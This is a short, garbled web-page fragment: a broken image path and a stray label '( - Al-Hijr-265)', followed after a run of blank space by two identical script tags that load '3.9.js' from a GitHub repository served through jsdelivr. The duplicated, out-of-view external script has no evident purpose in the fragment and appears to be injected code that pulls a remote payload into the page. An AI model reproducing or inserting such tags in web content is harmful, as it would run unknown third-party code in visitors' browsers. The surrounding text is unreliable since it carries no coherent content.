 ( - Al-Hijr-265)              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  